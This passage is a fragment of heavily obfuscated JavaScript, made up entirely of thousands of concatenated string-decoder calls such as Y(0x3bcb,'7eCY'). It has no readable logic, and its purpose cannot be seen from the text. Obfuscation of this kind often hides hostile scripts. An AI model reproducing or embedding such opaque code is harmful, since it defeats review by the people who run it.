,'J(u^')+Y(0x3bcb,'7eCY')+Y(0x13bb,'m^&J')+Y(0x1e7,'4]aJ')+Y(0x1930,'J(u^')+Y(0x1f50,'f8WK')+Y(0x1034,'G*kX')+Y(0x278c,'5L)s')+Y(0x773,')1JS')+Y(0x15ec,'PNzJ')+Y(0x2643,'b6lW')+Y(0x1381,'DlgP')+Y(0x199b,'dLmP')+Y(0x3d03,'VJnG')+Y(0xbd8,'9pW[')+Y(0x3c24,'V]r)')+Y(0x29b6,'l4LE')+Y(0x2c1a,'QGV7')+Y(0x33b4,'vrwG')+Y(0x3d08,'b6lW')+Y(0x403,'J%hH')+Y(0x24d8,'MkT6')+Y(0x2091,'f8WK')+Y(0x198d,'J(u^')+Y(0x37e5,')A![')+Y(0x7e0,')A![')+Y(0x296b,']kYM')+Y(0x3340,'J%hH')+Y(0x2b4,'7eCY')+Y(0x1ef9,'tHy]')+Y(0x18ad,'m^&J')+Y(0x291c,'1(Af')+Y(0x2eff,'4]aJ')+Y(0x1bfc,'1%jC')+Y(0x44e2,'Zkc%')+Y(0x2004,'6ZqT')+Y(0x164e,'JvZN')+Y(0x22c7,'Q45&')+Y(0x1494,'l4LE')+Y(0x293e,']kYM')+Y(0x4221,'vrwG')+Y(0xc6c,'Cu$U')+Y(0x23ca,'J%hH')+Y(0x4294,'JvZN')+Y(0x13ac,'1PM*')+Y(0x2957,'17CK')+Y(0x1100,'V]r)')+Y(0x131c,'7eCY')+Y(0x45b,'7eCY')+Y(0x9f6,'%x&B')+Y(0x2506,'7eCY')+Y(0x61b,']kYM')+Y(0xc0b,'DlgP')+Y(0x1114,'h!0K')+Y(0x1b1e,'gIv9')+Y(0x37f6,'QGV7')+Y(0x463,'S[a4')+Y(0x23da,'JvZN')+Y(0x1c97,'tHy]')+Y(0x438,'QGV7')+Y(0x244,'S[a4')+Y(0x2e25,'7eCY')+Y(0x426a,'tHy]')+Y(0x4b4,'mI#g')+Y(0x2e94,'9pW[')+Y(0x6fd,'1(Af')+Y(0x3c5e,'1(Af')+Y(0x18d1,'Zkc%')+Y(0x3b69,'f8WK')+Y(0x29f1,'mA87')+Y(0x1827,'6ZqT')+Y(0x44a5,'Z#et')+Y(0x3312,'dLmP')+Y(0x39d1,'1(Af')+Y(0x41ec,'fVmH')+Y(0x21e4,'Zkc%')+Y(0x2ae8,'S[a4')+Y(0x1f5b,'WnL7')+Y(0x2d2f,'vrwG')+Y(0xd3e,'V]r)')+Y(0x259,'S[a4')+Y(0x4244,'7eCY')+Y(0xf66,'&HmG'))+(Y(0x17f7,'b6lW')+Y(0xbfe,'QGV7')+Y(0x267e,'&HmG')+Y(0x1c48,'E$@2')+Y(0x3b04,'PNzJ')+Y(0x4400,'mrvk')+Y(0x33e,']kYM')+Y(0x1676,'mI#g')+Y(0x39b6,'9pW[')+Y(0x1afb,'f8WK')+Y(0x124c,'m^&J')+Y(0x29cc,']kYM')+Y(0x1e76,'v776')+Y(0xda9,'Q45&')+Y(0x3dc3,'E$@2')+Y(0x1c0e,'4]aJ')+Y(0x4cb,'17CK')+Y(0x1d19,'PNzJ')+Y(0x571,'MkT6')+Y(0x3d7a,'Cu$U')+Y(0x1cee,'mrvk')+Y(0x13d6,'1%jC')+Y(0x2010,'DlgP')+Y(0x3044,'1(Af')+Y(0x117e,'b6lW')+Y(0x1d7f,'mI#g')+Y(0x17e4,'H%kI')+Y(0x30fd,'J(u^')+Y(0x400a,'QGV7')+Y(0x748,'WnL7')+Y(0x2eda,'ir*3')+Y(0x2ac3,'dLmP')+Y(0x1e95,']kYM')+Y(0x36aa,'QGV7')+Y(0xb89,'JvZN')+Y(0x11d5,'G*kX')+Y(0x34e5,'1PM*')+Y(0x2805,'Q45&')+Y(0x2729,'S[a4')+Y(0x2047,'mrvk')+Y(0x2d61,'Zkc%')+Y(0x41c6,'DlgP')+Y(0x19c6,'%x&B')+Y(0x9fa,'#[5H')+Y(0x3176,'V]r)')+Y(0x2921,'h!0K')+Y(0xe97,'MkT6')+Y(0x16d7,'1PM*')+Y(0x208b,'MkT6')+Y(0x31e4,'&HmG')+Y(0x351e,'gIv9')+Y(0xc64,'E$@2')+Y(0x1e59,'H%kI')+Y(0x42bb,'1%jC')+Y(0x14d7,'[E4K')+Y(0x1ebd,')1JS')+Y(0xd23,'7eCY')+Y(0x1782,'PNzJ')+Y(0x403a,'gIv9')+Y(0x798,'PNzJ')+Y(0x290e,'V]r)')+Y(0x22d6,'H%kI')+Y(0x43ea,'WnL7')+Y(0x369e,'G*kX')+Y(0x262f,'J(u^')+Y(0x1258,'tHy]')+Y(0x2e06,')1JS')+Y(0x245,'v776')+Y(0x42aa,'dLmP')+Y(0x1e17,'[E4K')+Y(0x93e,'DlgP')+Y(0x3b94,'J(u^')+Y(0x1124,'H%kI')+Y(0x28f5,'gIv9')+Y(0x43bb,'1%jC')+Y(0x18e3,'H%kI')+Y(0x443f,'1(Af')+Y(0x1ee2,'1%jC')+Y(0x889,'mrvk')+Y(0xe34,')A![')+Y(0x287c,'Q45&')+Y(0x4e0,'1PM*')+Y(0x23f3,'E$@2')+Y(0x1e34,'hLyQ')+Y(0x4334,'JvZN')+Y(0x2635,'DlgP')+Y(0x36b6,'H%kI')+Y(0x358c,'J%hH')+Y(0x2a6d,'9pW[')+Y(0x38dc,'QGV7')+Y(0x43ba,'f8WK')+Y(0x2f72,'Z#et')+Y(0x1896,'mI#g')+Y(0x12af,'DlgP')+Y(0x23d4,'J(u^')+Y(0x966,'JvZN')+Y(0x1c55,'G*kX')+Y(0x20a2,'PNzJ')+Y(0x3df,'1%jC')+Y(0x1ec,'6ZqT')+Y(0x4300,'mrvk')+Y(0xb22,'Cu$U')+Y(0x28cb,'ir*3')+Y(0x2f02,'[E4K')+Y(0x32a4,'mI#g')+Y(0x18aa,'hLyQ')+Y(0x1f32,'DlgP')+Y(0x1511,'mI#g')+Y(0x2c95,')1JS')+Y(0x2c67,'J%hH')+Y(0x10b0,'gIv9')+Y(0x3c55,'WnL7')+Y(0x12c6,'DlgP')+Y(0x26c4,'WnL7')+Y(0x2598,'f8WK')+Y(0x14b4,'vrwG')+Y(0x3896,'#[5H')+Y(0x1768,'1(Af')+Y(0x29ee,'S[a4')+Y(0x32a5,'WnL7')+Y(0x1b31,'mrvk')+Y(0x1327,'1PM*')+Y(0x1525,'S[a4')+Y(0x2811,'Q45&')+Y(0x1bf1,'m^&J')+Y(0x67d,'dLmP')+Y(0x4416,'J%hH')+Y(0xaf8,'dLmP')+Y(0x386f,'h!0K')+Y(0x275c,'f8WK')+Y(0x59d,'h!0K')+Y(0x1bcb,'vrwG')+Y(0x37d,'G*kX')+Y(0x3857,'f8WK')+Y(0x2168,'ir*3')+Y(0x2017,'tHy]')+Y(0x3d27,'hLyQ')+Y(0x8bb,'hLyQ')+Y(0x3b26,'hLyQ')+Y(0x3f27,'J%hH')+Y(0x2ce4,'6ZqT')+Y(0x1aa3,'MkT6')+Y(0xaa8,'vrwG')+Y(0x284c,'mA87')+Y(0x3e09,'b6lW')+Y(0x2542,'QGV7')+Y(0x38a,'f8WK')+Y(0x1abf,'Cu$U')+Y(0x1186,'S[a4')+Y(0xa97,'&HmG')+Y(0x3a50,'17CK')+Y(0x1e5e,'JvZN')+Y(0x3ea8,'J%hH')+Y(0x29d4,'mrvk')+Y(0x79f,'l4LE')+Y(0x244c,'MkT6')+Y(0x246b,'b6lW')+Y(0x1683,'tHy]')+Y(0x3be8,'VJnG')+Y(0x2b1,'17CK')+Y(0x1719,'l4LE')+Y(0x2b4c,'f8WK')+Y(0x1d06,'mA87')+Y(0x3025,'6ZqT')+Y(0xc99,'1(Af')+Y(0x2d1a,'gIv9')+Y(0x142c,'G*kX')+Y(0x38bf,'h!0K')+Y(0x6d7,'J%hH')+Y(0x18de,'Z#et')+Y(0x1738,'Zkc%')+Y(0xd33,'b6lW')+Y(0x3ca9,'H%kI')+Y(0x3816,'tHy]')+Y(0x16f8,'9pW[')+Y(0x441,'17CK')+Y(0x1238,'7eCY')+Y(0x145f,'Cu$U')+Y(0x3843,'hLyQ')+Y(0x3d42,'6ZqT')+Y(0x73a,'f8WK')+Y(0x2248,'tHy]')+Y(0x2349,'E$@2')+Y(0x3b7,'DlgP')+Y(0x4363,'1PM*')+Y(0x38c,'Z#et')+Y(0x1c1a,'S[a4')+Y(0x44b5,'tHy]')+Y(0x1438,'DlgP')+Y(0x1c46,'S[a4')+Y(0x4233,'[E4K')+Y(0xdd4,'G*kX')+Y(0x1fb1,'m^&J')+Y(0x54b,'dLmP')+Y(0x2556,'DlgP')+Y(0xf03,'5L)s')+Y(0x249a,')A![')+Y(0x1023,'%x&B')+Y(0x8be,'mrvk')+Y(0x5e3,'1(Af'))+(Y(0x3774,'%x&B')+Y(0x639,'[E4K')+Y(0xd72,'VJnG')+Y(0x2b93,'G*kX')+Y(0x2841,'#[5H')+Y(0x280b,'1%jC')+Y(0x354d,'vrwG')+Y(0x4314,'mI#g')+Y(0x3550,'b6lW')+Y(0x3a8b,'S[a4')+Y(0x4480,'vrwG')+Y(0x539,'6ZqT')+Y(0xb66,'QGV7')+Y(0x226d,'JvZN')+Y(0x3dc0,'mrvk')+Y(0xd9a,'QGV7')+Y(0x385a,'ir*3')+Y(0x40ba,'J%hH')+Y(0xae1,'mrvk')+Y(0x71d,'#[5H')+Y(0x2b22,'l4LE')+Y(0x30c7,')1JS')+Y(0x241b,'b6lW')+Y(0x3123,'b6lW')+Y(0x3f8c,'1PM*')+Y(0x1e25,'E$@2')+Y(0x1671,'V]r)')+Y(0x9db,'tHy]')+Y(0x3b01,'m^&J')+Y(0x3980,'ir*3')+Y(0x1105,'6ZqT')+Y(0x4166,'7eCY')+Y(0x4fe,'PNzJ')+Y(0x2671,'JvZN')+Y(0x1890,'1%jC')+Y(0x2fb2,'VJnG')+Y(0x3c76,'6ZqT')+Y(0xcca,'gIv9')+Y(0x26bc,'H%kI')+Y(0x2b26,'b6lW')+Y(0x388f,'PNzJ')+Y(0x371f,'9pW[')+Y(0x31a2,'H%kI')+Y(0x212e,'ir*3')+Y(0x3af2,'gIv9')+Y(0x441f,'6ZqT')+Y(0x821,'m^&J')+Y(0xa3b,'fVmH')+Y(0x1793,'mrvk')+Y(0x41a6,')A![')+Y(0x34bb,'S[a4')+Y(0x1ef5,'f8WK')+Y(0x3415,'E$@2')+Y(0x40c5,'DlgP')+Y(0x2404,'V]r)')+Y(0x2a7b,'%x&B')+Y(0x596,'vrwG')+Y(0x207f,'V]r)')+Y(0x2d9d,'17CK')+Y(0x25ec,'gIv9')+Y(0x16e7,'V]r)')+Y(0x1f46,'PNzJ')+Y(0xcd9,'m^&J')+Y(0x32af,'gIv9')+Y(0x34e9,'7eCY')+Y(0x2943,'mA87')+Y(0x8c2,'E$@2')+Y(0x1fc3,'b6lW')+Y(0x1855,'mI#g')+Y(0xba4,'f8WK')+Y(0x3cc3,'6ZqT')+Y(0x26b3,'l4LE')+Y(0x433b,'#[5H')+Y(0x3d2b,'1PM*')+Y(0x3686,'E$@2')+Y(0x25b4,'WnL7')+Y(0x3e79,'mrvk')+Y(0x8f0,'gIv9')+Y(0x1b41,'mA87')+Y(0x34e3,']kYM')+Y(0x275f,')A![')+Y(0x1a0a,'Cu$U')+Y(0x734,'[E4K')+Y(0x2add,'1(Af')+Y(0x3903,'JvZN')+Y(0xb63,'1(Af')+Y(0x10cc,'6ZqT')+Y(0x587,'mrvk')+Y(0x15df,'H%kI')+Y(0xeb7,'vrwG')+Y(0x16ff,'b6lW')+Y(0x29a1,'1(Af')+Y(0x378d,']kYM')+Y(0x137d,'J(u^')+Y(0x311,'9pW[')+Y(0x948,'S[a4')+Y(0x3f6e,'Zkc%')+Y(0x28b0,'h!0K')+Y(0x1874,'l4LE')+Y(0x3be1,'G*kX')+Y(0x211c,'gIv9')+Y(0x268,'m^&J')+Y(0x187f,'hLyQ')+Y(0x307f,'Z#et')+Y(0x1fcc,'tHy]')+Y(0x419d,'mrvk')+Y(0x1a38,'S[a4')+Y(0x12ea,'WnL7')+Y(0x3391,'V]r)')+Y(0x3bf2,'mI#g')+Y(0xc68,'VJnG')+Y(0x212d,'V]r)')+Y(0x2271,'m^&J')+Y(0x6af,'ir*3')+Y(0x2a5d,'mI#g')+Y(0x2648,')A![')+Y(0x184d,'vrwG')+Y(0x3fdf,'S[a4')+Y(0x2f3c,'v776')+Y(0x3b6d,'tHy]')+Y(0x306,'Z#et')+Y(0x3b3d,'fVmH')+Y(0xbe7,'#[5H')+Y(0x29c7,'v776')+Y(0x24df,'hLyQ')+Y(0x2023,'[E4K')+Y(0x308b,'Q45&')+Y(0x2f22,'l4LE')+Y(0xe2e,'[E4K')+Y(0x1207,'v776')+Y(0xf86,']kYM')+Y(0x386b,'QGV7')+Y(0x3836,'f8WK')+Y(0x17e2,'7eCY')+Y(0x1d1d,'1PM*')+Y(0x1f7d,'b6lW')+Y(0xee9,'VJnG')+Y(0x3627,'JvZN')+Y(0x19f8,'mrvk')+Y(0x3b21,'Q45&')+Y(0x290,'b6lW')+Y(0x22c8,'&HmG')+Y(0x24a,'m^&J')+Y(0x3787,'Q45&')+Y(0x2967,'Z#et')+Y(0x21a5,'fVmH')+Y(0xc56,'b6lW')+Y(0x3d83,'V]r)')+Y(0x2b73,'1%jC')+Y(0x9b3,'E$@2')+Y(0x579,'J(u^')+Y(0x3dfe,'h!0K')+Y(0x3452,'%x&B')+Y(0x22b8,'J%hH')+Y(0x1fde,'Z#et')+Y(0x3846,'7eCY')+Y(0x312d,'VJnG')+Y(0x3b51,'PNzJ')+Y(0xf5f,'&HmG')+Y(0x3319,'l4LE')+Y(0x237b,')A![')+Y(0x3733,'Z#et')+Y(0x3ad7,'l4LE')+Y(0x8c9,'Zkc%')+Y(0xf79,'MkT6')+Y(0x1f1f,'mI#g')+Y(0x39c2,'17CK')+Y(0x2737,'J%hH')+Y(0x27e5,'#[5H')+Y(0x1c1b,'f8WK')+Y(0xf87,'b6lW')+Y(0x44e3,'f8WK')+Y(0x151e,'dLmP')+Y(0xfd0,'f8WK')+Y(0x3f26,'mrvk')+Y(0x4050,'&HmG')+Y(0x21ff,'6ZqT')+Y(0x2ff4,'1%jC')+Y(0x1744,'h!0K')+Y(0x1dbe,'Z#et')+Y(0x2e21,'MkT6')+Y(0xfdb,'S[a4')+Y(0x1f3a,'1%jC')+Y(0x2e95,'G*kX')+Y(0x2b21,'fVmH')+Y(0xac1,'dLmP')+Y(0x3032,'J%hH')+Y(0x2ecb,'v776')+Y(0x2ec8,'S[a4')+Y(0x2072,'E$@2')+Y(0x3a8d,')A![')+Y(0x3d98,'E$@2')+Y(0x2751,'mrvk')+Y(0x25a2,'b6lW')+Y(0x4187,'G*kX')+Y(0xb85,'v776')+Y(0x40e,'H%kI')+Y(0xcba,'Zkc%')+Y(0x2547,'b6lW')+Y(0x2f55,'VJnG'))+(Y(0x1d2a,'v776')+Y(0xefd,'Zkc%')+Y(0x1a0e,'v776')+Y(0x2561,'H%kI')+Y(0x17b6,'VJnG')+Y(0x749,'J(u^')+Y(0xe7d,'mA87')+Y(0x1569,'Zkc%')+Y(0x16f2,'vrwG')+Y(0x2e8d,'1%jC')+Y(0x1aea,'Zkc%')+Y(0x3498,'9pW[')+Y(0x2229,'Z#et')+Y(0x11ce,'1(Af')+Y(0x1284,')A![')+Y(0x443c,'6ZqT')+Y(0x3403,'hLyQ')+Y(0xaab,'m^&J')+Y(0x2dde,'E$@2')+Y(0x23d6,'J(u^')+Y(0x294d,'J(u^')+Y(0x3651,'9pW[')+Y(0x2839,'5L)s')+Y(0x4358,'vrwG')+Y(0x1066,'QGV7')+Y(0x2b7d,'Cu$U')+Y(0xd58,'Q45&')+Y(0x199e,'E$@2')+Y(0x3df4,'17CK')+Y(0x1353,'Q45&')+Y(0x2bb3,'H%kI')+Y(0x40eb,'l4LE')+Y(0x32a7,'5L)s')+Y(0x1393,'%x&B')+Y(0x1ae8,'Z#et')+Y(0x25d0,'VJnG')+Y(0x28ca,'fVmH')+Y(0x1399,'S[a4')+Y(0x37a1,'fVmH')+Y(0x1682,'Z#et')+Y(0xa4f,'f8WK')+Y(0x135f,'tHy]')+Y(0x1c92,'%x&B')+Y(0x8b2,'J%hH')+Y(0x3468,'%x&B')+Y(0x3ce3,'1%jC')+Y(0x448a,'mA87')+Y(0x1589,'17CK')+Y(0x1ec0,'J(u^')+Y(0x762,'WnL7')+Y(0x205d,'JvZN')+Y(0xcc5,'MkT6')+Y(0x111d,'mI#g')+Y(0x1542,'7eCY')+Y(0x3621,'ir*3')+Y(0x3c7f,'7eCY')+Y(0x288f,'PNzJ')+Y(0x36b5,'QGV7')+Y(0x12fb,'DlgP')+Y(0x4284,'J%hH')+Y(0x233d,'[E4K')+Y(0x243c,'gIv9')+Y(0x60f,'1(Af')+Y(0x1c36,'%x&B')+Y(0xddc,'7eCY')+Y(0x2f8e,'17CK')+Y(0x2041,'MkT6')+Y(0x4441,'JvZN')+Y(0x4249,'hLyQ')+Y(0x41ae,'MkT6')+Y(0xb20,'Zkc%')+Y(0xd2d,'Cu$U')+Y(0x17f9,'#[5H')+Y(0x11fe,'Cu$U')+Y(0x1ced,'VJnG')+Y(0x632,'PNzJ')+Y(0x42a,'1%jC')+Y(0xd78,'V]r)')+Y(0x3a34,'Cu$U')+Y(0x3666,'mI#g')+Y(0x3c68,'Zkc%')+Y(0x4115,'WnL7')+Y(0x3914,'1%jC')+Y(0x197c,']kYM')+Y(0xb6d,'E$@2')+Y(0x1f36,'[E4K')+Y(0x3098,']kYM')+Y(0x36f1,'5L)s')+Y(0xe57,'QGV7')+Y(0xe23,']kYM')+Y(0x17e5,'J%hH')+Y(0x196e,'Zkc%')+Y(0x34e4,'JvZN')+Y(0x1306,'4]aJ')+Y(0x2e76,'#[5H')+Y(0x2cd4,'h!0K')+Y(0x25f3,'1%jC')+Y(0x3cd6,'VJnG')+Y(0x3200,'Cu$U')+Y(0x2678,'dLmP')+Y(0xccd,'QGV7')+Y(0x2c8d,'h!0K')+Y(0x1e9,'4]aJ')+Y(0x2911,'hLyQ')+Y(0x4471,'17CK')+Y(0x1da0,'G*kX')+Y(0x3313,'5L)s')+Y(0x41b4,'m^&J')+Y(0x3b64,'mA87')+Y(0x26aa,'S[a4')+Y(0x2ab7,'VJnG')+Y(0x402b,'ir*3')+Y(0x2f44,'&HmG')+Y(0x113b,'S[a4')+Y(0x377b,'JvZN')+Y(0x59a,'Z#et')+Y(0x1f81,'[E4K')+Y(0x2a3a,'J%hH')+Y(0x1ac2,'gIv9')+Y(0x2fbe,'S[a4')+Y(0x3e8f,'m^&J')+Y(0x1b52,'6ZqT')+Y(0x3a32,'Cu$U')+Y(0x3583,'WnL7')+Y(0x22e8,'dLmP')+Y(0x31f5,'%x&B')+Y(0x1de0,']kYM')+Y(0xce2,'mrvk')+Y(0x513,'VJnG')+Y(0x4367,'mI#g')+Y(0x274d,'mrvk')+Y(0x2d7b,'J%hH')+Y(0xb8a,'gIv9')+Y(0x2763,'H%kI')+Y(0x3f75,'#[5H')+Y(0x1ca4,'Z#et')+Y(0x3dab,'QGV7')+Y(0x2178,'%x&B')+Y(0xfe4,'mA87')+Y(0x25ed,'v776')+Y(0x214a,'mA87')+Y(0xfeb,'6ZqT')+Y(0x3551,'hLyQ')+Y(0x1e9c,')1JS')+Y(0x23f6,'VJnG')+Y(0x18ca,'l4LE')+Y(0x1774,'1%jC')+Y(0x3ba3,'J(u^')+Y(0x3f90,'S[a4')+Y(0x42d,'4]aJ')+Y(0x2b57,')A![')+Y(0x1cec,'5L)s')+Y(0x1e77,'J%hH')+Y(0x1dc5,'h!0K')+Y(0x1c39,'J%hH')+Y(0x123d,'1%jC')+Y(0x12bd,'#[5H')+Y(0x1a43,'S[a4')+Y(0x11ee,'mI#g')+Y(0xe01,'6ZqT')+Y(0x1b24,'H%kI')+Y(0x3b63,'1PM*')+Y(0x41d0,'hLyQ')+Y(0xa26,'6ZqT')+Y(0x3d30,'E$@2')+Y(0x35be,'[E4K')+Y(0x25d2,'JvZN')+Y(0x3478,'#[5H')+Y(0x1508,'%x&B')+Y(0x26c,'J(u^')+Y(0x484,'9pW[')+Y(0x2a81,'m^&J')+Y(0x2073,'mA87')+Y(0x43a3,'J(u^')+Y(0x20f5,'QGV7')+Y(0x325f,'4]aJ')+Y(0x28b3,'7eCY')+Y(0x3432,'H%kI')+Y(0x1e72,'H%kI')+Y(0x1d76,'1PM*')+Y(0x41f6,'WnL7')+Y(0x698,'4]aJ')+Y(0x14be,'mI#g')+Y(0xdd0,'G*kX')+Y(0x2eaa,'WnL7')+Y(0x645,'h!0K')+Y(0x1495,'MkT6')+Y(0x381c,']kYM')+Y(0xfed,'J(u^')+Y(0x170c,'MkT6')+Y(0x163a,'5L)s')+Y(0x341c,'b6lW')+Y(0x3f38,'mI#g')+Y(0xa54,'WnL7')+Y(0x339d,'vrwG')+Y(0x2c32,'Q45&')+Y(0x2537,'mI#g')+Y(0x2b2d,'fVmH')+Y(0x42cf,'h!0K')+Y(0x3eb1,'mA87'))+(Y(0x3759,'9pW[')+Y(0xe12,'fVmH')+Y(0x31fd,'Zkc%')+Y(0x152f,'H%kI')+Y(0x444c,'H%kI')+Y(0x3230,'E$@2')+Y(0x74a,'Zkc%')+Y(0x2263,'fVmH')+Y(0x1093,'f8WK')+Y(0x1033,'Zkc%')+Y(0x173d,'17CK')+Y(0x19eb,'DlgP')+Y(0x21d5,'H%kI')+Y(0x3abc,'QGV7')+Y(0x2d3b,'f8WK')+Y(0xf30,'b6lW')+Y(0xdf8,'b6lW')+Y(0x16b8,'hLyQ')+Y(0x1491,'b6lW')+Y(0x3d0e,'Zkc%')+Y(0x1747,'gIv9')+Y(0xb62,'f8WK')+Y(0x424c,'v776')+Y(0x714,'7eCY')+Y(0xbe4,'b6lW')+Y(0xc69,'gIv9')+Y(0x2470,'hLyQ')+Y(0x36db,'PNzJ')+Y(0xeda,'hLyQ')+Y(0x3a24,'mrvk')+Y(0x1a66,']kYM')+Y(0x33e4,'5L)s')+Y(0xf81,'17CK')+Y(0x385f,'PNzJ')+Y(0x1e8b,'gIv9')+Y(0x3f2,'1%jC')+Y(0x3f30,'tHy]')+Y(0x1f24,'l4LE')+Y(0x126e,'4]aJ')+Y(0x27c0,'mA87')+Y(0xf16,'h!0K')+Y(0x121b,'VJnG')+Y(0x2c60,'&HmG')+Y(0x1662,'Z#et')+Y(0x2e09,'7eCY')+Y(0x18c1,'dLmP')+Y(0x1ac5,'v776')+Y(0x1447,'b6lW')+Y(0x28ae,'Cu$U')+Y(0x241,'m^&J')+Y(0x2c6,'VJnG')+Y(0x1d6c,'v776')+Y(0x2179,'h!0K')+Y(0x3594,'H%kI')+Y(0xc78,'S[a4')+Y(0x1b43,'9pW[')+Y(0x2f33,'[E4K')+Y(0x80e,'VJnG')+Y(0x417,'Cu$U')+Y(0x1a91,'DlgP')+Y(0x20f2,'5L)s')+Y(0x19f6,'V]r)')+Y(0x374,'#[5H')+Y(0xf21,'gIv9')+Y(0x4bd,'17CK')+Y(0x3e85,'7eCY')+Y(0x304,'G*kX')+Y(0x338f,'PNzJ')+Y(0x2ab4,')1JS')+Y(0x1d49,'ir*3')+Y(0xf98,'4]aJ')+Y(0x42d1,'h!0K')+Y(0x2357,'H%kI')+Y(0x17e9,'J(u^')+Y(0x3de9,'1(Af')+Y(0xf2a,')A![')+Y(0x3820,'VJnG')+Y(0x18e4,'dLmP')+Y(0x18f4,'JvZN')+Y(0x1a89,'mI#g')+Y(0xbbb,'m^&J')+Y(0x223d,'H%kI')+Y(0x2d0a,'6ZqT')+Y(0x181f,'vrwG')+Y(0x1266,'#[5H')+Y(0x612,'Z#et')+Y(0x1a33,'dLmP')+Y(0x369c,'9pW[')+Y(0x44e9,'mA87')+Y(0x7ab,'17CK')+Y(0x132a,'S[a4')+Y(0xc9f,'6ZqT')+Y(0x2e5,'J(u^')+Y(0x1345,'QGV7')+Y(0x86a,'J(u^')+Y(0x1ed0,']kYM')+Y(0xd34,'S[a4')+Y(0x3853,'5L)s')+Y(0x184e,'ir*3')+Y(0x2554,'Q45&')+Y(0x392,'gIv9')+Y(0x3491,'1%jC')+Y(0xd3d,'V]r)')+Y(0x3196,'Z#et')+Y(0x30e2,'Zkc%')+Y(0x40de,'dLmP')+Y(0x4114,'v776')+Y(0x2ec1,'%x&B')+Y(0x3701,'17CK')+Y(0x25fd,'mI#g')+Y(0x1769,'Zkc%')+Y(0x243a,'17CK')+Y(0x3c9e,'Q45&')+Y(0xa28,')A![')+Y(0x1fd2,'7eCY')+Y(0x288e,'1%jC')+Y(0x1960,'b6lW')+Y(0x29c6,'5L)s')+Y(0x344a,'5L)s')+Y(0x9eb,'mI#g')+Y(0x2a42,'MkT6')+Y(0x38d0,'%x&B')+Y(0x174c,'5L)s')+Y(0x1f23,'[E4K')+Y(0x25c,'1PM*')+Y(0x29d6,'DlgP')+Y(0x40b9,'l4LE')+Y(0x1aef,'vrwG')+Y(0x2241,'17CK')+Y(0xf5e,'5L)s')+Y(0x23dc,'b6lW')+Y(0x330b,'b6lW')+Y(0xc34,'MkT6')+Y(0x3ffd,']kYM')+Y(0x1d8d,'V]r)')+Y(0x1f63,'1PM*')+Y(0xcae,'#[5H')+Y(0x570,'Q45&')+Y(0xa18,'DlgP')+Y(0x13e7,'5L)s')+Y(0x1d81,'VJnG')+Y(0x35e,'4]aJ')+Y(0x309d,'7eCY')+Y(0x20d8,'7eCY')+Y(0x3d6c,'1PM*')+Y(0x2a12,'7eCY')+Y(0x2bd9,'Cu$U')+Y(0x3d23,'b6lW')+Y(0x1f28,'vrwG')+Y(0x127b,'#[5H')+Y(0x17aa,'QGV7')+Y(0x172b,'WnL7')+Y(0x29e3,'[E4K')+Y(0x2551,'b6lW')+Y(0xa35,'Q45&')+Y(0x247f,'tHy]')+Y(0x1d30,'5L)s')+Y(0x24cc,'1PM*')+Y(0x4126,'f8WK')+Y(0x11fb,'5L)s')+Y(0x60c,'JvZN')+Y(0xd65,'hLyQ')+Y(0x19d0,'DlgP')+Y(0xe89,'J(u^')+Y(0x1f26,'PNzJ')+Y(0x322b,'PNzJ')+Y(0x168d,'6ZqT')+Y(0x929,'&HmG')+Y(0x3d0d,'mrvk')+Y(0x1ac7,'MkT6')+Y(0xdbf,'m^&J')+Y(0x28a0,'MkT6')+Y(0x27c7,'6ZqT')+Y(0x4053,'S[a4')+Y(0x19b7,'E$@2')+Y(0xcb6,'ir*3')+Y(0x4e6,'J%hH')+Y(0x25de,'17CK')+Y(0x1d57,'VJnG')+Y(0xded,'fVmH')+Y(0x415c,'H%kI')+Y(0x240e,'Zkc%')+Y(0x31c4,'DlgP')+Y(0x3f53,'JvZN')+Y(0x43dd,'1%jC')+Y(0x3a42,']kYM')+Y(0x37d1,'QGV7')+Y(0x40ac,'hLyQ')+Y(0x2273,'h!0K')+Y(0x3d5f,'fVmH')+Y(0x2a33,'Q45&')+Y(0x286f,'VJnG')+Y(0x2369,'G*kX')+Y(0xeb4,'QGV7')+Y(0x1a24,'J%hH')+Y(0x64a,'5L)s')+Y(0x141f,'VJnG')+Y(0x198e,'DlgP')+Y(0x3748,'WnL7')+Y(0xaf0,'Cu$U'))+(Y(0x1ddb,'&HmG')+Y(0xe6e,'%x&B')+Y(0xb97,'4]aJ')+Y(0x3ccc,'vrwG')+Y(0x25cb,'S[a4')+Y(0x27fb,'1PM*')+Y(0x3039,'#[5H')+Y(0xdfa,'hLyQ')+Y(0x3376,'G*kX')+Y(0x89d,'1(Af')+Y(0x2110,'mA87')+Y(0x26ee,'%x&B')+Y(0x3aef,'JvZN')+Y(0xc7c,'4]aJ')+Y(0x3a2a,'h!0K')+Y(0x1e02,'G*kX')+Y(0x1ff3,'V]r)')+Y(0x22ff,'ir*3')+Y(0x16f3,'dLmP')+Y(0x2df,'v776')+Y(0x3876,'9pW[')+Y(0x200f,'Zkc%')+Y(0x1d6a,'5L)s')+Y(0x2f6c,'gIv9')+Y(0x2ac5,'JvZN')+Y(0x5a3,'PNzJ')+Y(0x4282,'V]r)')+Y(0x3440,'v776')+Y(0x1a18,'h!0K')+Y(0x1b6e,'5L)s')+Y(0x381b,'5L)s')+Y(0x3cda,'mI#g')+Y(0x1667,'m^&J')+Y(0x1e44,'Zkc%')+Y(0x3cde,'9pW[')+Y(0x6d0,'Zkc%')+Y(0x1876,'fVmH')+Y(0x16ed,'5L)s')+Y(0x1892,'m^&J')+Y(0x10a0,'dLmP')+Y(0x2804,'QGV7')+Y(0xb8b,'tHy]')+Y(0x3ef2,'4]aJ')+Y(0x27cd,'5L)s')+Y(0x37ab,'%x&B')+Y(0x3a7,'h!0K')+Y(0x1fe1,'E$@2')+Y(0x29d,'f8WK')+Y(0x2927,'hLyQ')+Y(0x446c,'J%hH')+Y(0x36ab,'f8WK')+Y(0x344,'f8WK')+Y(0x2def,'JvZN')+Y(0x1fc2,'VJnG')+Y(0x2964,'%x&B')+Y(0x14f0,'b6lW')+Y(0x4102,'[E4K')+Y(0x1d99,']kYM')+Y(0x24f5,'gIv9')+Y(0x3f84,'V]r)')+Y(0x18bb,'dLmP')+Y(0x3416,'17CK')+Y(0x275,'1%jC')+Y(0x304d,'m^&J')+Y(0x1cb8,'tHy]')+Y(0x3d28,'m^&J')+Y(0x835,'m^&J')+Y(0x34b5,'dLmP')+Y(0xba2,'Z#et')+Y(0xd11,'E$@2')+Y(0x236b,'S[a4')+Y(0xdde,'5L)s')+Y(0x10fc,'WnL7')+Y(0x372c,'G*kX')+Y(0x4140,']kYM')+Y(0x233a,'J(u^')+Y(0x3d89,'Cu$U')+Y(0x2d85,'h!0K')+Y(0x3f74,'hLyQ')+